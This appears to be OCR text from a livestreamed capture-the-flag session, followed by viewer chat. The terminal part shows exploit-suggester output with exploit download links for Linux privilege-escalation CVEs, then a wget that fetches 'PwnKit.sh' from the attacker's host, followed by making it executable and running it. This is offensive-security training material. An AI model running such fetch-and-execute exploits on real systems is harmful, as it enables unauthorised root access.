 1 2 3 4
10.13.44.168
13:25
bismuth@catpictures-ii: ~
File Actions Edit View Help
alex@kali: ~/Downloads
bismuth@catpictures-ii: ~
alex@kali: ~/scripts
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
[+] [CVE-2017-0358] ntfs-3g-modprobe
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1072
Exposure: less probable
Tags: ubuntu=16.04{ntfs-3g:2015.3.14AR.1-1build1},debian=7.0{ntfs-3g:2012.1.15AR.5-2.1+deb7u2},debia
n=8.0{ntfs-3g:2014.2.15AR.2-1+deb8u2}
Download URL: https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-splo
its/41356.zip
Comments: Distros use own versioning scheme. Manual verification needed. Linux headers must be insta
lled. System must have at least two CPU cores.
bismuth@catpictures-ii:~$ uname -a
Linux catpictures-ii 4.15.0-206-generic #217-Ubuntu SMP Fri Feb 3 19:10:13 UTC 2023 x86_64 x86_64 x86_6
4 GNU/Linux
bismuth@catpictures-ii:~$ wget 10.13.44.168:8081/PwnKit.sh
--2024-01-23 10:24:03-- http://10.13.44.168:8081/PwnKit.sh
Connecting to 10.13.44.168:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 150 [text/x-sh]
Saving to: ‘PwnKit.sh’
PwnKit.sh 100%[===================>] 150 --.-KB/s in 0s
2024-01-23 10:24:04 (21.7 MB/s) - ‘PwnKit.sh’ saved [150/150]
bismuth@catpictures-ii:~$ chmod +x PwnKit.sh
bismuth@catpictures-ii:~$ ./PwnKit.sh
TCM courses so far. just need to get my
imposter syndrome under control...
Sarah Manalapan: So I grab the hashes
from qubes follow the instructions run the
signature confirmations. gpg2 :unkown
error! id love to play with this kinda stuff
but I cant even get a iso confirmed. im off
topick.
Toronto East: /var/www
Sarah Manalapan: guess im just venting.
Dancing Dog: Hey what is your opinion on
the CPTS from HTB Academy? Is it
compareable to the OSCP?
CASBrown1996: Imagine that password
worked, Well that was fun good stream
Erubius: Who needs Ctrl+R, just up arrow
Nightbot: Get PNPT certified:
https://certifications.tcm-sec.com/pnpt
Erubius: Ctrl+R is reverse search for
Linux — lets you use a string to grep
through your bash history basically